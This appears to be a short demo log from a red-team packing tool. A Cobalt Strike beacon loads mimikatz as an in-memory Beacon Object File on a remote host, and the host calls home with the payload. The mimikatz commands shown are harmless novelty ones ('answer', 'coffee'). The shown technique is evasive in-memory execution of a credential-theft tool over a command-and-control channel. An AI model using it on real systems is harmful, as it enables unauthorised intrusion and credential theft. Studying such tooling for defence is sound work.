 beacon> execute-inmemory -format=bof -cleanup /root/git/PEzor/mimikatz/x64/mimikatz.exe -z 2 -p '"answer" "coffee" "exit"'
[*] Tasked beacon to execute in-memory /root/git/PEzor/mimikatz/x64/mimikatz.exe with args: "answer" "coffee" "exit"
[+] PEzor generated Beacon Object File /tmp/338d4171-5ac2-48bb-a9e3-886e697791bd_root_git_PEzor_mimikatz_x64_mimikatz.exe.packed.x64.o
[*] Tasked beacon to inline-execute /tmp/338d4171-5ac2-48bb-a9e3-886e697791bd_root_git_PEzor_mimikatz_x64_mimikatz.exe.packed.x64.o
[+] host called home, sent: 649663 bytes
[+] received output:
[PEzor] starting BOF...
[+] received output:

  .#####.   mimikatz 2.2.0 (x64) #19041 Jun 22 2021 22:01:20
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz(commandline) # answer
42.

mimikatz(commandline) # coffee